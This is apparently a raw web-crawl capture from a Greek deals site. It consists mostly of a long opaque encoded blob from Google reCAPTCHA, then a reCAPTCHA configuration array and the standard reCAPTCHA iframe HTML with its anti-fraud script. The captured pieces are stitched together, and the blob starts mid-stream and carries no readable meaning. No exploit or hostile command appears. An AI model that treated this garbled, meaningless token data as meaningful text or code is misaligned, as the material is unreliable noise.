1woFfw7vDq2YHUCrCgVJXw7A/wpJPw5LDtw7DmEkgw6TClV8cwp/CgCLCjmUawpl2w7Vfw7cLbS/CnMKRd8O4w4bCrMOEwoRdwqRPaBkFUDQzd1/[base64]/UsOCFMKteMKjw5LCmyt/w5LCucK4wpITwonDo2nDjsK0YsOWw4how7LCuxfCmkh3axPCkMKjw55VUm/Cv2XDh8KFYkPDqQYcYivDtDHChsO/w4QiHyoBUcOfw7/CkVdQwpfCjMKkw5QZwph0w5cBw6wcLsKbwp/ClMOCw4sPNw8pc8OLcEDCr8KzDMO3w5Nqw5cBw4ENQFgKwp/Cq8Ouw6PDjwk1w5Ymw4Fiw6QvwpfCgn3CowzDqsKLbArCjsOsZnTCv8KGPHbDtcOuTHtMV1lIwo/DvT8ywoklw6lPwpwpwq5WSQvCkX9OPcOOw6nDqsOlZcKudD7Dt0Y/w5cGwpPCjcOMKRh/w4LDkMOvN0LDlcOUw6DCuGHClsOWwp81asOJw4dUIDrCq8Kdw4TDnCPChXHDm8OYImXCmMOzXH3DpMKQw4ohwr/ChytWwrjDrnXDlgrDssKPw5LDiHIiw4vDucKwwrbDhyLCpMKmwr7Dp8KITMOPOzMSR8KZfG4GFRgKwp1mw6jDr0DCrmTDvcKISEDDizzCqMOoMMKVwozCgMO/w5E2w4rDlwvDtz0HFVQhw4zClwfDhsOrworDrMKIZ8KtwqUIAVtVwqE7QUNGCGVfA8O3ZE/DncK/NVNdwr9Ow53Dh8KIDsKPaAfDlGlhw49UNVrCqUcRcsKFwq3DqE/CukU/dMOOcgVtwqXCkHs8w75pfMOtwqfDnMOxHsOCw5LCqWvDuXd+w4JrwpLDqcOuwrN8B8KJw5bDicKBw6ENIcK3dsOFKHvCgBPDs8K1w75SY8OsH8KPw6URB8KOw77CoHkMw4rCkgfDoQdcNg1RwrYNScK/w4fDjn/Du8KGwqjDuSYCNsOdYMKbMF/[base64]/DjsKGdz3DusOvwrrDokF8A8OEQ1ccP8OONTnCicOmTsKOfsKSCFTCmiHCj8K9YHNkSQ1Uw7I8bQ5Qw73CmhPClRTDpSrCpCpAFcOmHVopw6RQwo/Dv8Kew7LDmcO1bwFOw6zDnBROw7UqYmZDVjjCrybCuEbCtMOswoMww5TDs8O+wqcdFg9/CcO9w5/CpHXDh2rChcKHMsKowqjCmiXCisKwPsKFw6ATHE04I8KYw7BOd0vCqMOTD8Kew6LDm2opRT/ClCE3woAYw6jDoSbCmToVwoHDosK+w647wpfCuiw3OsO2MWU5wpVkW8KwIwDCnsKnP1TDp2Niwqc/fMO6L8Omw7s/RcKianvDt3Jhw6UBwqt8CSBUCsOkTcKewqsSfMOfcsO0OHB1w7PDshvDjcKIwrJvIn4HTRAYw7jDqcO3w4fDhMOcWn/CokJhbsKnw6kOYcOBw7DCpQhwwqTCl8KPOA5uwrEgecOdBMK4wpp/[base64]/Dm8Kgw7h9wqTDsT8YUMKCw5g9WkXDlcO0TsO0HlDDmFULclN5PsOzS8K+wogLI8OrwpHCvy5vw43CoMOZwqDDocKAwqDCs8KBR8KxZMOTw6daZMKtw7ZyHMOzw5TCocKzTsOEwopBHsK6wop4wrvChMKREMOlCEXDrgwtZ8K/wpsTwrttw4x+w7tewonCqgJ7ZMKOKsOCwrcbwrvDkMO7L8KXcQLDicOOwo/[base64]/Co2nDvTPDkMK/w4l3wpzCosOLwoUww4Q0Q1ITwqkqGMORR8OyNcKpwpMMw6cxw4XCihLCsMKkU8K5w7vCmsOZw71GZG7CvR3ChcOsw7zDkQsCdAVjwpd6LMK3wqN+WcO/wqRSwp9UU8ObFAtGw4vCqsKUNcO7w49JZz/CngHCiRjCo38bBE/[base64]/DqTNWX8KfwqJwVcO4w6HDiErDncKFwqTDqxZJbCjDt8KQHnPDrkRyCTjDiMO4wqLDjcOFwq7CpC/CvsK/MjnCksOVwpRQw43DmGBPw6MtBcKpUMK3wrfDvMKMZ0Frw5nDsiQ3XBNSY8Kww4RsKcO9wp7ChRDDr05ua8OoOh/CmcORwrfDrcOhw6PDqh5qSgcwcyZ4BMKzw7VZW2fCjMKdDcOYVzrCkAnChxHCocOFw5rCtALDjsKfwobCjsOuJsOHO8OhG0/CrXg2bcKiw5fDucKvwprDnsK8w79rwqVZw7XDo8KEbMOMwrnCpkjCgsKmd0DDnsO0wplHOQDDvcKjLMOvX8K8w7PCusKBPT7CiWvCksObw7oewpJXw7V7Q0UnfwJxwp7CojvDhx14ZAJTw6wPcA0vNcOkJFt5wrcvOAwtwoQKe8KwXsKERjvDqH3DusKCw7/Cs2XCosO2eTIZBEHCt8Kaw7XCqMKEHsOPPcOww4jCsUjDhsOEX2nChMO9WMORw7rDncORRD/[base64]/[base64]/CnxRLP8OvTcKjXEXDiA3ClAIuD8KzwrLCgcK4wqdONsO4BcOTwpnCk8K0NxXCqcOswpIOwr5/w7TCicOtamzCicKXCMOsw6/[base64]/[base64]/Ckz4Bw5c2GsKUw7EMTVI0wr3Dj8KpDMKSw5o3TADCqsOnTsKfw4rCrMObw7p+EsO6w7PCvsK6RcK0dyrDn8OcwqnCjwfDlSXCksKhwpLCucO9UcO3wp3CnMO0V3XCr2/DnijDicORwo5AwoPCjAcjw4hJw65SE8Khw4/[base64]/DlMOHwpl0ccOSRCV7dj0nwpLDjlvDn8OrHsOiw5VUw71CwrRAUnHDmxozADVGO3jDgBvDoMKJw714woTCgsOmecKkw6R6w47DuVHDoBPDrhcvW3BGWMO1HU8hwo/Cn3Q1OcOkw4ohHHjDnyJqw5gRwrdyBznDhQcAw6TCjMKGw4V/PcK3w6EzLxjDnwgAAV5qw73Ct8K0aCA5w7jDlcOvwpPDocOCI8Kzw4nDp8O8w7skw6TCtsOww6cQw53CvsOJw5XCgwdDw77DrzLDiMKGb1/CmhvDrSrCogdwM8OqNW/DsTNOwpxjw4Fiw5bDjXQQw59Gw7TDjsOQw6VVw5vCtsKVOjgtPsK0dcKYRcKwwp/DglzDvTHDghILwpLDsVTCg1xOf8Ktw5HDoMKAw5rCtMKIw4PCicOmN8KkwoHDkQ/DqnDCtMKLf8K1CcOTP1FIwqXDgm3DisKJJcOnTcOCDXARH8OWH8OAJxDCl1sGSMKYw7/CrMOrw6PDv0U6w4wTw5wvw6FVwpPCixjDrm4Xw6vClVjCh8O0cE99w6Flw58VwokwGMOqwpQSAsK5wofCv8K1RsKOIigMw77ChcKzGjBKNH/[base64]/ImMDwp3ChcKDCcKwJnTDgA3CrTsQZyPDusOGfsK4VMOCwoHDtELDhjR5w53DqwXCucKjwosYTcOAwrVuwo02wqHDgsOOw4XDrcKxG8OBMlYPOMKpD0ICdMOjw77DjDTCuMOUwqTDjsOOCzjCkyk3Q8OCHCDCl8K6CMOLWV/Ch8OpWMOeBMKEwqDDqlwow7QOwrHDtMOQwpN1bSTDncO2w7IrNQl2w5g0JcOvORPCqMOGEQFHw6TDvUpJJcKeSVPCisKLwpbCuT/DrVHCqsOsw5bCmGYxS8KOPGjCvkDDvsKUwo1uwprDm8Obw7IjDGnDjggwwqAmOsKid2tTCsKywrl+G8Oww7vDksOWNlDCkMKKw63CmBrDpcK0w5fDocK2wqMowpZCTQJkw5rCoBdrccK7w6/CvcOoXMO8w7bDpsOzwqsWT05+JsKkPsKBwogcIcO7H8OJFMO+w4TDtVLDmk/Dp8KWwq/CnsKrwotHSMOSwqbDkl8NIjbDnyY/wqcWwqsiworCrm7Cs8Kdw6nDpUxZwobCusOqBQvDisOWwpZ4wrfCqXFYw6Zow5Yjw7lhw43DrsKmUcO2wo4fwrV5SsKeL8OZXCvCqHTDpsOMcsOiXsKwwogXw510CcODw5cYwpVew7AuGcOaw5/[base64]/DidOwqvDlUs/an/CnwUswpZRwpzDhikmwqEWQj4Fwqhnw4nDg8OnwoDDoQxyw40VD8KrwqYjMsKrw6PCrcKGZMO/w7gBXgRJwrHDnMK0UC7Du8Oxw6V4wr/CgXkswrQWM8KFwprDpsKuP8ODRzfCjxY8DEjDlcO4FnTDixfDmMKKwrzCtMOpw5IuFRrCn1TDo24Bwr87R8KhLsOVHGrDvcOhwpoiwq4/R3XCvRbChsKuK0pxBwl6M1/CgcOcwoUBw5HDs8Kxw4YBWHs1PBoOfcKrUMOawph7ZsOVwrkXwrIWw7TDhAXDoQvCvMKmA0UYw5vDqwdgw5rDgsK/wo4Pw6N9IMKrwr4HO8Kdw68Ww5vClcOuVsKAwpbDhsOUW8OAK8KLZsK0LBfCqVfDnjJUwqLCiy9eU0zCu8OwccO1w605w60YdsK6w7zDksK4Ql7CoRcjwq7DuC/CjQYlw65SwqXDiBUMMDQkw7jChHVlwqXDi8KBw5sNwr0Dw7/[base64]/[base64]/CjMKdw4rDilzDjMOFU8O9w6TDiCkfwoLDtW3Dq1ZlYgzCphtKwoEzNsOMw4krw7x9wrA/w7o4w6NGFsKGw70Vw4zDnDgzCArCksKYQMOIecOBw5FFMMO7fQzCl1o0wrHCsTXDtRo5wqkuw4YMAhcuKArDhCjDpsOLGcOcczbDocKEw6V8BiR4w7vCpsKndwnDoDtww57DucKZw4TCjMKQS8KnJEspbRQEwqIewrc9w75zwpXDslHDoV/CpRAsw4bCkEoiw5Ura05OwqLDiTjCqMOGFR4JCXDDo1XCr8KkFFzCsMOVw7pycAQNwoxCTMKSEsOywoZ4w7dwFsOyPsOZwrIFwrTDvE/CpsKBwqASYsKJw6t4ZmfCgEhgO8KuC8O4OcKHfcOvaHHCsBfDkVbDk2jDrTXDlcOOw7hVwrUMwovCgsKew5bCinJBw4kTDMKyw5jDlcK3w5XDmxImYMOaW8Kxwr4MCCnDusOswpY7FMKUacOJOn3DisKrw7VDF1NDZDPCiAbDpcKqPSzDm1Ztw6/ClBPDuSrDo8KnJE3DoEfCjcOKVksEwrgsw58eVsOAYlxPw6LCsX/CkMKoHH3Cu3DCkhhZwofDj2XCr8ObwqnCpDRnYMK6S8KHw5dvRsKQw5oGdcKzwqHCpVJ7Y34NCnHDnSpJwrIDT1oYUhkawo52wobDkxwyIcOQVwjDrTjCk0LCtcK1bsK+wrhyWjw0woM5R18RfsOjWUsVwojDpwR/wrxhb8K3LiAyC8KQw6LCiMOrw4/DhsObc8KLwogGGsOGw5fDgsOpw43Dv0ABQBzDmEk8wpnDjWLDsCt0wrMGC8OLw6XDusOBw4/CrcOyBW/[base64]/CqcO0H1jCvMKpwrHCvGjDrlTDvMObaRw5YMKxw6xaw7LDhkzDnMOcK8KETFrDlivDnMK0E8KaJA0tw40ZbMOlwqgeBcOXLRAFwq3CvcOhwrt5wqgWZ0LDqFE4wp7DqMOGw7PCvMKvw7JbDmPDqcKELXRWwrbDsMKiLwk6F8OYwp/CoBzDp8O/ektfwq/CncKYJMOMZ1bChMOlw43DtcKTw4/[base64]/Cl8KGw4zCisK5UcOrw7XDnsK/TcODwofDtsKRwpHDhlwzD2sFw4vCph3CuHYIw44eKRRmwqoJRsO7wrUxwqPDo8KwAcKoOVZHVX3CisO2AV9VWMKMwp8yOcO+w4nDiG4BL8O5HMOpw5XCix7DqsODwol4C8KUw7bDgSBLwpzCnsOIwrEZAQVyKcOFKC3Dj18tw7x7w7fCqCHDmSHCvcKNw6M3wp/DgHrChsKjw5fCphrDpsKkMMKow6UyAi/CjcKwECc0wrd2w7/Co8KZw7nDp8OYRMK6woNxcybDosOUYcK9f8OWWcOywofCu3bCkMK9w4fDs01oEGUZwq0KalTCqcKnAipwG3pWw4hWw7HClsOMFQPChMOSMHzDqsO+w6/CmFzCtsKYS8KFNMKYwq5PwoYBw6fDsmHCkmvCq8KEw5dIW0lVH8KRwp/[base64]/[base64]/[base64]/[base64]/VBfCpMK9RsOdbsKrMcK9w73DvS3Dj14tWMKfwq/Coh/CtQQuwpPDssOCw6/CtsKjCnvCmcKQw758w7zDqsOIw5LCqBzDlsKRwqnCuyzCs8Kww5HDhV7DvMOsVDPCosK2wp/DimLCgQDDkxVww7FzN8KNVcOhwqHDmxHCp8KzwqpNbcKMwqzClcKdTWU+wqnDmmzDqcKjwqduwrcGP8KBJ8KUAcOOeC4bwohbN8KYwq/CvG3CnQRewqHChcKNDMOfw6kCRMK3XRwGwr5zwplnW8KABcKCJMOGXE16wrzClsOWEUU6Y0pwPmJHamrDuVwCC8KCZMO1wrvDuMK7YwRNW8OiHnw/[base64]/WcOUCC9Jw5s1wowiwp5+CG3DvjodEMKAA8Kcw5U3wonDtsKXZlHCoFQiw4c7wrnClkpawoxqwrRfEFjDkX5RO1tew7jDrcOACMKDblTCsMO7wrl9w6LDtMOwLsK7wphlw74LH1IIwqB9P37ChGTCngvDhi/DqhbDu2Bhw7zCqh3DpsOaw57Cnj/CrcOfTh1owqNdw6QKwrTDvMOfeS13wpwbwp8cY8KDfsOwXMO0RHVoUsKuCjvDk8O0TsKqbhR+wqjDgsO/w6nDlsKOOm8sw7YTPBvDgUjDncKPF8KSwoDDtjHDg8Onw6d4w6M1woZTwrZmw6/CiyxXw6QWdRxXwpvDp8KMw5bCl8KHwpDDs8Kqw58TR0kuYcK6w7AxQGxpOhRdNRjDuMKvwo4TIMKow4Y/Q8KeQ2zCsTXDrcKDwpfDknQhw6PCkyFbHMKXw5vDrnEgRsOYRFTCqcKjw7/DkcOkLcOPc8KcwpHCkybCtz1EA27Dj8KuCsOzwoTCom3ClMKKw5RtwrXCkGLCqBLCo8OhfcKGw4MudsKRw4nDpsOOwpFXwqzCtjXDqARtFw1sDSRAY8O2K1/ClSLCtcOrwpzDncKwwrgPw4DDrT9iwqgBw6TDrMK8NyZiN8O+ScO4bcKOwozDm8OfwrjCnHXCl1BZEsOWU8KdVcKRTsOqw6vDhkI0wpDCpW5rwqFtw6wiw7HDnsKlw7rDo1zCtW/[base64]/DrQROw7MTUiXDpxnDqkPDs0BhHgQINcK9w6JHDsKlCirDu8Opw4/DtcO5YsO4ZcKbwpPDmjvDj8OsNnAOw4/DuyDDvsK7LMOePMOqw4vDr8ODN8OIw73CkcOFVsOIw4/CncK7wqbCm8OrdwJQwonDhCnDncKUw49aZ8KGwp1XcsOeWsOBAg7Cu8OwEMOeW8OdwrYObcKmwpnDv2pYwrQ9VSgzIMKpXxDCgH0QP8OtecO+w47DgQXChkzDlWEGwozCtCNrwofChiN6GiDDgsOTwqMGw5ZtHSXCiER/[base64]/VCDCn8Ovwp1rwq4eOsO7HzHDqhnCizgjw6I5w4/[base64]/[base64]/YXwNwrZnaDpywpTCi3lKfMOUwpLCjGpBcGvCp2Nvw7/CrB9tw5rDucKvcCBHBBvDlCbDjgoTYxlgw7JGwp06NMONw6HCtcKNe0Ygwp5YQSTCmMOKwqo5wqZ5wofCtFXCrcKxPEDCpiY2e8ObeSjDqQIxRMOuw5JEMVZmdcOtw4JQOMKeGcOEHHZyVlLDpcOResOFPXHCicOwJxrCqwHCoxIMw4rDtkcREcO8wo/DgSMYED9vw5LDg8OSOBIMNcOuVMKCwp3CunnDnMO9KsOtw6dTw4nCj8K6w6/DvVbDpU7Du8Okw6rCgEbCp0zCgsKywoYcwrd4wrFmSwgPw4HDrMKuw7YWwpfDiMKkcMOAwrtvKMO3w5QJG37Cm3FSw7NEwpUBwog8w5HCgsOVJ1/ChW3Dvg/CiTLDg8OBwqLCjMONYsO4VsOEen5Ew4Aow7LCmXvCmMOpDMOmw4F+w7bDmwxDHBbDqQ3Ciwtvwo7DgREeJx/[base64]/[base64]/DpcORw7EEDFTCmsKmY2rDjcK+w6Ydw4tywpZbAHjDkcOMMsKgSsK/[base64]/w6JOO8OQwp0zw7Agw5nDlMKlAitFwpPCmnQWN8KIIMKjPMOdwrnCgHIiaMKgwobCnMOBHFNSw4XDucKAw4RjMMKXw6nCi2Y/c0XCuA7Ds8OLwo0RwpPDl8OCwozDt0jCr07DoALCksKaw7dKw7gyVcKUwqpCfC0ue8OkJ3FrBsKrwpBrw4bCog/[base64]/DlAXCvcOzw6A1w4vCs2oXw7E0VsOOAWvCicKfw73DiSDDtsKhwp7CuSFnwq52wpcPwpRzw7IhAMKBH1vDkH3CvsOtJHjDqsKrwqvChcKrSA9vwqXDggh/HjDDkGTDoVAEwolywoPDnMOwHzFwwrUjW8KiAz/[base64]/EGbDusKVw77DhyB9cVA3wrYNHMKROcK0CgXCtMONw6rCi8OmIMOpc0YuFBEaw57Cngslw6vDuXfCjVUSwqHCn8OPw7LDlRbDlMKfHkkTFcKywrvDmHR7wprDkMOAwqfDo8KeJxHCjWlEJTxndQ/DhnfCp2/[base64]/Cp8OZw4ZGwoB3I8KNw7gdWMKEUT4Kw5DCkcKbw78UwoQvwrTDjcKbf8OhScK1GsKBXcKEw6cZDkrDqVLDrcKmwpIadMO4WcK7IjLDhcK3wpN2wrfDgxvDm1/[base64]/w74Mf8OkwqMqEW9WL3bDuGPCl1g0YsOkw6h7VcOrwo43eiTCuEUww6TCvcKgN8KcSsK/[base64]/[base64]/[base64]/Dqg4Sw4AAFsKqQ8Omwrt8XxoycsKFADbDsBEkZTTCsXHCtzxxasONw7XClcK5ZTtnwq8awr5Ww4N+bDQVwoAewo3DpyLDpsOrE0ssC8OqFmUbwrB/IGQtXnsZLypYJ8K1aMKVN8O+I1rCozTCqihnwqo1RxETwrHDsMOWw5TDkcKqJlvDtRhZwpF3wp9IS8KUC2zDiFRwX8OuWMOAw7zCuMKFCUdXEcKAa0N/wo7CtlkcEV57W11gaUEbZ8KfW8OVwrVTGcKVUMObMcKFO8OVKsOpK8KnDsO9w68nwpgaa8O3w4pFQDQfFANfPcKYPCpKDXZNw5LDv8OZw6NewpZKwp84wqZpFjYiVD/DicOEw7UQdDnDicKmeMO9wr3Dt8OsHcK4eDzCj1zCjil0wrbDg8ObXhHCpsOmPMKSw5Egw4DDjgEnw6pfJExXw7zDhjzDqMO0SsO1wpLCgMOPwqTDtz/[base64]/CoHVuSwsMwoXDgEYhw6HCqFzDlsKQw7o9VgjDpsKwLy/Cu8OSeWLCpTHCt2U2bcKhw4fDlsKRwqtidMKsQMK8wpEjw73CgH5rNcOPScODEgAwwqfDhHVJwqgUCcKBAMOrGk/CqxUEO8OxwoLCvx7CtMONS8O0ZnI0AyIFw6xcGj3DqWEFw5fDiGzDg2FXEw7CnA7DmcKaw58TwobDiMKWNcKRGixvd8OWwoMnHlbDjMK/GcKJwpzCmxJ4EMOIw6sreMK/[base64]/[base64]/K17DkCROwqofD8KHw6zDlUJ5e3zDpRXDpGJuw7jCpTQ0PsOLMGXDnlHChBJsTQ/CusOzwp1RXcKfB8KCw5FywpElw5YnBG1gwr3DusK+wq7CpVFEwpnDlUknHyZRJ8O4wprCrmXCjzUfwrHDrzgsRkF6OsOmCmrClcKdwp3DlcKzZkbDnQNgEMKOwoIkVyrCg8KXwp1xCGIqRMObw7zDhWzDhcOVwrsiVzDCtGJuw5R4wrt4BMOFNj/DgEfDqsOJwrU9w5x5Ig3DkcKITXTDmcOMw7vCicK8QQZgNcKiwoXDpEYEV2YkwoU/IXbDvlrDnzxNecK5w44Hw7fDu2vDu3TDpD3Dn3zDjy/DrcKNCsKwPi1Dw5YjFCZ/w7Urw6MHEMKOKBcXbUQbBzQIw6/CiGTDjBzCkMOdw6cEwqYnw7XDtMK+w4Z2TMO/woDDoMOBAyfCgHDDpsK2wr5sw7AOw4FtUmXCqjFOw6kKagrCs8OwPMOFWWXCr0EzP8OMwq87aTw/E8OAw4DCiiYxwqjDoMKIw4rDmsOGMhpUQcKOwqLDuMO1Xy/DncK/[base64]/w6RrWHVowotiw4LDqsK1bcKgcyPCmsKXw59xw7vCjsKxQcOhwpDDvsKxwq59w6nCt8KiR1LDrlA9w7LCk8OHZXVocMOIJRfDscKGwr4mw6vDkMKAw4oXwr/Dnyh5w4dVwpcnwpgFagXCt2nCh2HCjWLCnsObblXCl05XPsKhUzrCo8ORw4oLCTNKV0x0J8Ogw6/[base64]/DqkovP8OtcsOzb8OLQwTCsEHDvjlxwqLDuFXCvgEvF3bDr8KvEcOsRzLCpklSLMKVwr1HACHCrQ17w5Qdw6DCpsO7wrl9WybCuUDCvionw5nDiz8IwoTDi3dAw5PCjGFBw6nCmGEvw70Nw78iwpQQw49Zw5cgCcKUwprDpA/CmcOQIsOOTcOCwr3CkzkkVyMHXcKewo7CrsO0G8KwwpVJwrI5didqwoXCh14ww7XCuQJHwrHCvWBPwo40w77ClS4jwphaw6zCg8KfLVfDlgkMVMOTXcOIwrPCl8OSdgMcHcOXw5vCrT/[base64]/w5xNC8OmAcOcTsKaw6Y6WsK5w77DusOcW8Krw4XCpcOcBXzDk8KAw74fGWnCvC/DrgIAFMKgW1Yxw4PCu2PCi8KiJGvCkVBYw4FVwo7Cu8KEwpvDusKbfyTDqH/[base64]/Cm1tXFQpjdMO6wp3DvldmwoNzw7QhwoMYwr/CrMOUCSzDl8OBwqg3wpzCsUoKw79zHVwRaBLCpWvDoWs7w6IJacOIGC0Mw57CqsKTwq/DrSVYG8OZw7cQekw1woTCqcKxwq3CmcO9w4jClMKhw4TDu8KeYDdswrTCtBB6IBDDg8OPGMOAw6/DmcOjw61Hw7nCusKvwpvCn8OOXUbCuHR6w53DrSXCn0fDucKvw6YyacKeT8KkK1bDhQ4Qw5fCjMK8wrFiwqHDucKXwp7DrGEDMsOCwpLCpsK0w49LBsO9UV3CjsO8CmbCicOVecOnVAQjcFYDwo1lWDlqUMK6PcKTw7zCs8OWwoUXV8OIf8OlEGENDMKQwo/[base64]/[base64]/[base64]/DgDLCtsONwoNnw7sOw5PCgnXCusOXSMOAw5k6Oy59w6Uyw6NWWU8IeMKgw5UGwqTDrwolw5rCi0/Cmk7CjEdgw4/[base64]/CrsKPwoLDjnNZwopzMMKfesKSGMO8wqzCucK+UcKcw7VpcVIlJsKxH8OBw6kZwpIQYsK3wpAgbw1+w5J1HMKAwrM1wp/DgV99fj/[base64]\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228UswknTQiJHN/mgJSpYmgOC9kxkohF639jtKUVtxmu4\\u003d\x22,1,0,null,1,1769029510585,0,0,[235,249],null,[12,145,174,208,174],\x22RC-ffMOAwkgrc59MA\x22,null,null,null,null,null,\x220dAFcWeA6YmFUvm2ESdcAtySazmUQP00CTk_bKww0SN0p8ddsI6YKdB2lZOSBfcH6Z4PYekDBKvxxynD-V6OFcNPXV-B784v2gwA\x22,1769112310780]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z3-FbM4jiRXxuYuuy_J7dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025913321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>